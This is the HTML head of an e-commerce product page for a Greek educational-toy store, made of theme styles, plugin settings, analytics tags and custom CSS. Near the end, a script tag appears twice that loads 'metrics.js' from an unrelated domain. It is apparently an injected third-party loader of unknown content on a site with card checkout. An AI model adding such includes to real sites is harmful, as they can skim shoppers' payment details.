<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/en\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr\/en\/","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/stem-toys.gr\/en\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"03d98ebe-446e-4095-a0d9-a9a4a0cf2e41","params":{"content_ids":["36009"],"content_type":"product","tags":"3-4 years, Montessori","content_name":"Wild Animal Family Match","category_name":"Educational Toys, Kindergarten, STEM Educational Toys, Toys for boys","value":"30","currency":"EUR","contents":[{"id":"36009","quantity":1}],"product_price":"30","page_title":"Wild Animal Family Match","post_type":"product","post_id":36009,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/en\/product\/wild-animal-family-match\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"ad8bd6a8-b7e2-4504-8316-9eb2b829b1b7","params":{"page_title":"Wild Animal Family Match","post_type":"product","post_id":36009,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/en\/product\/wild-animal-family-match\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"09415f6e-7e7e-42c3-8d17-17169da13705","params":{"page_title":"Wild Animal Family Match","post_type":"product","post_id":36009,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/en\/product\/wild-animal-family-match\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"abdc50d668","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":36009,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769360961"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"7c727b7a3b","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/en/wp-json/wp/v2/product/36009" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/en/?p=36009' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fen%2Fproduct%2Fwild-animal-family-match%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fen%2Fproduct%2Fwild-animal-family-match%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
